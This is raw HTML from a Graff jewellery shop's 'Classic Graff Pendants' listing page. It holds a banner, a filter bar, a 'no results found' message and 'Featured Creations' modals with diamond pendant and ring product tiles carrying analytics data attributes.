    class="b-modal js-modal b-modal--formmodal js-oob-info-modal js-order-note-container"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_TW-Site/-/default/dw92e64530/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    <div class="js-error"></div>
    
    

    <div class="b-modal-body__content  h-flex-jc--space-around h-text--center "
         style="margin-top: 0"
         data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "modalToggleEl": ".js-trigger-modal",
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "overlayClose": true
    }'
    >
    </div>
    <input class="js-trigger-modal" hidden>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>




</header>


<main class="l-main js-main">
<div class="js-error-message-holder" role="alert" aria-live="assertive"></div>
<div class="l-main__content js-main__content" id="main">

<div class="storepage" id="classic-graff">
<div class="row">
<div class="col-12"><div class="experience-component experience-commerce_assets-banner">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--rightwithspacing
    m-content-pos--right
    
    h-pb--16__d
    
    
    
    
    
    
    
    
    b-bnr--parallax"
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-e88023cac9c948f8a7dedb52c8">
                    
                        









    <style>
        .picture-e88023cac9c948f8a7dedb52c8 .b-picture__el {
            position: relative;
        }

        .picture-e88023cac9c948f8a7dedb52c8 .b-picture__el img {
            position: absolute;
        }

        .picture-e88023cac9c948f8a7dedb52c8 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-e88023cac9c948f8a7dedb52c8 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-e88023cac9c948f8a7dedb52c8 .b-picture__el::after {
                padding-bottom: 26.7857%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-e88023cac9c948f8a7dedb52c8"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc6ec6595/images/PLP%20HEADERS/LNY-Classic-Graff-PLP-Header-2800x750px.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e64672f/images/PLP%20HEADERS/LNY-Classic-Graff-PLP-Header-1080x1080px.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e64672f/images/PLP%20HEADERS/LNY-Classic-Graff-PLP-Header-1080x1080px.jpg"
            alt="Image shows Classic Graff Graduated Diamond line necklace"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            h-bg--white__m h-width-perc--100__m h-mx--0__m h-max-width-perc--100
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    <p class="h-text--left__d"><p class="h-text--center__m"><span class="h-text--h1 h-clr--white__d">Classic Graff</span></p><p class="h-text--left__d"><p class="h-text--center__m"><span class="h-text--body-lg h-clr--white__d">Shop the Classic Graff jewellery collection from Graff. Beautifully designed diamond jewellery that celebrates the purity of classic diamonds.
                </div>
                <div class="">
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div></div>
</div>

<div class="row">





    <div class="b-page-heading l-container-content ">
    <h1 class="b-page-heading__title js-plp-page-title">
        Classic Graff Pendants
    </h1>
    
    
    
</div>





<div class="l-plp l-container js-plp-container" data-plp-type="default">
    
        <div class="b-plp-header  b-sticky-container js-sticky-container" data-cmp="sticky">
            
            <div class="b-plp-controls js-grid-header b-sticky-block js-sticky-block">
    <div class="b-plp-controls__upper-overlay"></div>
    
        <div class="b-plp-controls__toogle-item">
            <div class="b-plp-controls__header-container js-header-container">
                
                    <button type="button"
                            class="b-btn--type-3 b-plp-controls__toogle-btn h-hidden__m js-refinement-bar__reset"
                            data-href="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Search-ShowAjax?cgid=jewellerycollections_viewbycollection_classicgraff_pendants"
                    >
                        <span class="b-btn__text">Reset All</span>
                        <span class="b-icon b-icon--close" aria-hidden="true"></span>
                    </button>
                
                





































































    




            </div>
            
        </div>
    
    <div class="b-refinement-bar js-refinement-bar--filter" id="filter-refine-bar"  data-json-config='{"enableScroll": true}' data-cmp="refinementBar" data-reset-href="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Search-ShowAjax?cgid=jewellerycollections_viewbycollection_classicgraff_pendants" >
    <div class="b-refinement-bar-header">
        <div class="b-refinement-bar-header__close js-refinement-bar-header__close">
            <span class="b-icon b-icon--close" aria-hidden="true"></span>
        </div>
    </div>

    <div class="b-refinement-bar-body js-refinement-body">
        

        <div class="b-dropdown-menu-container js-dropdown-menu-container">
            
        </div>
        





































































    




    </div>

    <div class="b-refinement-bar-footer h-hidden__d">
        <div class="b-refinement-bar-header__reset js-refinement-bar__reset h-hidden" data-href="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Search-ShowAjax?cgid=jewellerycollections_viewbycollection_classicgraff_pendants">
            <span class="b-refinement-bar__reset-text">Reset All</span>
        </div>
        
    </div>

    
    
</div>

</div>

        </div>
        <div class="b-plp-header-bottom js-plp-header-bottom">
            <div class="b-plp-header-bottom__left">
                <span class="b-plp-header-bottom__product-count js-product-count-text"
                    data-string-multiple="{0} Products"
                    data-string-single="{0} Product">
                    
                        
                            0 Product
                        
                    
                </span>
            </div>
            <div class="b-plp-header-bottom__right">
                <div class="b-plp-header-bottom__buy-online">
                    





































































    




                </div>
                
            </div>
        </div>
        
<div class="col-12"><div class="experience-component experience-dynamic-productList">



<div class="js-plp-cat-container b-plp-cat-container  b-plp-cat-single" data-clp-category-id="jewellerycollections_viewbycollection_classicgraff_pendants">
    <div class="" data-item-num="0" >
        
            
            
            
        
    </div>
</div>

<div class="js-plp-no-results-holder">
    <div class="b-noresult js-plp-no-result ">
    <div class="b-noresult__msg">
        Sorry, no results found.
    </div>
    <div class="b-noresult__msg">
        Try filtering by another criteria.
    </div>
</div>

</div>

</div><div class="experience-component experience-commerce_layouts-shopTheLookModal">







<div
    
    class="b-modal b-shop-the-look-modal  b-shop-the-look-modal--vertical js-modal "
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <div class="b-modal-header">
                    <span class="b-modal__close js-modal-header__close">
                        <span class="b-icon b-icon--close" aria-hidden="true"></span>
                    </span>
                    
                        <div class="b-modal-header__title h-text--h1 h-mb--0">Featured Creations</div>
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    <div class="h-text--center" data-json-config='{
        "modalToggleEl": &quot;.js-shop-the-look&quot;,
        "overlay": true,
        "overlayClose": true,
        "showCloseButton": true
    }'>
        <div class="b-shop-the-look-modal__wrapper b-shop-the-look-modal__wrapper--vertical">
            <div class="experience-region experience-productTile"><div class="experience-component experience-commerce_assets-productTile">




































































<div class="b-product-tile b-product-tile--pd" 
    
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Pendant&quot;,&quot;id&quot;:&quot;RPN01ALL_RPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Pendant&quot;,&quot;id&quot;:&quot;RPN01ALL_RPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    <div class="b-product-tile__inner js-product-tile-inner">
        








    


<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-pendant/RPN01ALL_RPN01ALL.html" aria-label="Round Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Pendant"
            title="Round Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>


        <div  class="b-product-tile__body">
            <div class="b-product-tile__name">
                <a class="b-product-tile__link js-product-tile-link" href="/tw-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-pendant/RPN01ALL_RPN01ALL.html">Round Diamond Pendant</a>
            </div>

            

            
            
                
                
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>Price On Application</div>
            
        
    </div>
</div>



            

            
        </div>
    </div>
</div>

</div><div class="experience-component experience-commerce_assets-productTile">




































































<div class="b-product-tile b-product-tile--pd" 
    
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Emerald Cut Diamond Pendant&quot;,&quot;id&quot;:&quot;EPN01ALL_EPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Emerald Cut Diamond Pendant&quot;,&quot;id&quot;:&quot;EPN01ALL_EPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    <div class="b-product-tile__inner js-product-tile-inner">
        








    


<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/emerald-cut-diamond-pendant/EPN01ALL_EPN01ALL.html" aria-label="Emerald Cut Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3f03449f/sfcc-graff-staging/E/P/N/0/1/EPN01_GP68224_Hero.jpg?sw=800&amp;sh=800"
            alt="Emerald Cut Diamond Pendant"
            title="Emerald Cut Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>


        <div  class="b-product-tile__body">
            <div class="b-product-tile__name">
                <a class="b-product-tile__link js-product-tile-link" href="/tw-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/emerald-cut-diamond-pendant/EPN01ALL_EPN01ALL.html">Emerald Cut Diamond Pendant</a>
            </div>

            

            
            
                
                
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>Price On Application</div>
            
        
    </div>
</div>



            

            
        </div>
    </div>
</div>

</div><div class="experience-component experience-commerce_assets-productTile">




































































<div class="b-product-tile b-product-tile--pd" 
    
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Pear Shape Diamond Solitaire Pendant&quot;,&quot;id&quot;:&quot;PPN01ALL_PPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Pear Shape Diamond Solitaire Pendant&quot;,&quot;id&quot;:&quot;PPN01ALL_PPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    <div class="b-product-tile__inner js-product-tile-inner">
        








    


<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/pear-shape-diamond-solitaire-pendant/PPN01ALL_PPN01ALL.html" aria-label="Pear Shape Diamond Solitaire Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8acbb97d/sfcc-graff-staging/P/P/N/0/1/PPN01_PPN01_HERO_1.jpg?sw=800&amp;sh=800"
            alt="Pear Shape Diamond Solitaire Pendant"
            title="Pear Shape Diamond Solitaire Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>


        <div  class="b-product-tile__body">
            <div class="b-product-tile__name">
                <a class="b-product-tile__link js-product-tile-link" href="/tw-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/pear-shape-diamond-solitaire-pendant/PPN01ALL_PPN01ALL.html">Pear Shape Diamond Solitaire Pendant</a>
            </div>

            

            
            
                
                
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>Price On Application</div>
            
        
    </div>
</div>



            

            
        </div>
    </div>
</div>

</div></div>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 
</div><div class="experience-component experience-commerce_layouts-shopTheLookModal">







<div
    
    class="b-modal b-shop-the-look-modal  b-shop-the-look-modal--vertical js-modal "
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <div class="b-modal-header">
                    <span class="b-modal__close js-modal-header__close">
                        <span class="b-icon b-icon--close" aria-hidden="true"></span>
                    </span>
                    
                        <div class="b-modal-header__title h-text--h1 h-mb--0">Featured Creations</div>
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    <div class="h-text--center" data-json-config='{
        "modalToggleEl": &quot;.js-shop-the-look-2&quot;,
        "overlay": true,
        "overlayClose": true,
        "showCloseButton": true
    }'>
        <div class="b-shop-the-look-modal__wrapper b-shop-the-look-modal__wrapper--vertical">
            <div class="experience-region experience-productTile"><div class="experience-component experience-commerce_assets-productTile">




































































<div class="b-product-tile b-product-tile--pd" 
    
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Emerald Cut Diamond Pendant&quot;,&quot;id&quot;:&quot;EPN01ALL_EPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Emerald Cut Diamond Pendant&quot;,&quot;id&quot;:&quot;EPN01ALL_EPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    <div class="b-product-tile__inner js-product-tile-inner">
        








    


<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/emerald-cut-diamond-pendant/EPN01ALL_EPN01ALL.html" aria-label="Emerald Cut Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3f03449f/sfcc-graff-staging/E/P/N/0/1/EPN01_GP68224_Hero.jpg?sw=800&amp;sh=800"
            alt="Emerald Cut Diamond Pendant"
            title="Emerald Cut Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>


        <div  class="b-product-tile__body">
            <div class="b-product-tile__name">
                <a class="b-product-tile__link js-product-tile-link" href="/tw-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/emerald-cut-diamond-pendant/EPN01ALL_EPN01ALL.html">Emerald Cut Diamond Pendant</a>
            </div>

            

            
            
                
                
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>Price On Application</div>
            
        
    </div>
</div>



            

            
        </div>
    </div>
</div>

</div><div class="experience-component experience-commerce_assets-productTile">




































































<div class="b-product-tile b-product-tile--pd" 
    
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Promise Emerald Cut Diamond Engagement Ring&quot;,&quot;id&quot;:&quot;ET01ALL_ET01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Engagement &amp; Bridal/Engagement/Engagement Rings/Promise&quot;,&quot;dimension22&quot;:&quot;bridal&quot;,&quot;dimension23&quot;:&quot;bridal_engagement&quot;,&quot;dimension24&quot;:&quot;bridal_engagement_engagementrings&quot;,&quot;dimension25&quot;:&quot;bridal_engagement_engagementrings_promise&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Promise Emerald Cut Diamond Engagement Ring&quot;,&quot;id&quot;:&quot;ET01ALL_ET01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Engagement &amp; Bridal/Engagement/Engagement Rings/Promise&quot;,&quot;dimension22&quot;:&quot;bridal&quot;,&quot;dimension23&quot;:&quot;bridal_engagement&quot;,&quot;dimension24&quot;:&quot;bridal_engagement_engagementrings&quot;,&quot;dimension25&quot;:&quot;bridal_engagement_engagementrings_promise&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    <div class="b-product-tile__inner js-product-tile-inner">
        








    


<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-en/engagement-bridal/engagement/engagement-rings/promise/promise-emerald-cut-diamond-engagement-ring/ET01ALL_ET01ALL.html" aria-label="Promise Emerald Cut Diamond Engagement Ring"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwaa159ef4/sfcc-graff-staging/E/T/0/1/ET01_GR44773_GR44773_hero.jpg?sw=800&amp;sh=800"
            alt="Promise Emerald Cut Diamond Engagement Ring"
            title="Promise Emerald Cut Diamond Engagement Ring"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>


        <div  class="b-product-tile__body">
            <div class="b-product-tile__name">
                <a class="b-product-tile__link js-product-tile-link" href="/tw-en/engagement-bridal/engagement/engagement-rings/promise/promise-emerald-cut-diamond-engagement-ring/ET01ALL_ET01ALL.html">Promise Emerald Cut Diamond Engagement Ring</a>
            </div>

            

            
            
                
                
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>Price On Application</div>
            
        
    </div>
</div>



            

            
        </div>
    </div>
</div>

</div><div class="experience-component experience-commerce_assets-productTile">




































































<div class="b-product-tile b-product-tile--pd" 
    
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Claw Set Emerald Cut Diamond Eternity Ring&quot;,&quot;id&quot;:&quot;RGET119_RGET119&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Claw Set Emerald Cut Diamond Eternity Ring&quot;,&quot;id&quot;:&quot;RGET119_RGET119&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    <div class="b-product-tile__inner js-product-tile-inner">
        








    


<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-en/engagement-bridal/wedding/wedding-bands/claw-set-emerald-cut-diamond-eternity-ring/RGET119_RGET119.html" aria-label="Claw Set Emerald Cut Diamond Eternity Ring"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8fa46015/sfcc-graff-staging/R/G/E/T/1/RGET119_GR117855_hero.jpg?sw=800&amp;sh=800"
            alt="Claw Set Emerald Cut Diamond Eternity Ring"
            title="Claw Set Emerald Cut Diamond Eternity Ring"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>


        <div  class="b-product-tile__body">
            <div class="b-product-tile__name">
                <a class="b-product-tile__link js-product-tile-link" href="/tw-en/engagement-bridal/wedding/wedding-bands/claw-set-emerald-cut-diamond-eternity-ring/RGET119_RGET119.html">Claw Set Emerald Cut Diamond Eternity Ring</a>
            </div>

            

            
            
                
                
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>Price On Application</div>
            
        
    </div>
</div>



            

            
        </div>
    </div>
</div>

</div></div>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 
</div><div class="experience-component experience-commerce_layouts-shopTheLookModal">







<div
    
    class="b-modal b-shop-the-look-modal  b-shop-the-look-modal--vertical js-modal "
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <div class="b-modal-header">
                    <span class="b-modal__close js-modal-header__close">
                        <span class="b-icon b-icon--close" aria-hidden="true"></span>
                    </span>
                    
                        <div class="b-modal-header__title h-text--h1 h-mb--0">Featured Creations</div>
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    <div class="h-text--center" data-json-config='{
        "modalToggleEl": &quot;.js-shop-the-look-3&quot;,
        "overlay": true,
        "overlayClose": true,
        "showCloseButton": true
    }'>
        <div class="b-shop-the-look-modal__wrapper b-shop-the-look-modal__wrapper--vertical">
            <div class="experience-region experience-productTile"><div class="experience-component experience-commerce_assets-productTile">




































































<div class="b-product-tile b-product-tile--pd" 
    
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB122_RGB122&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;1710000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
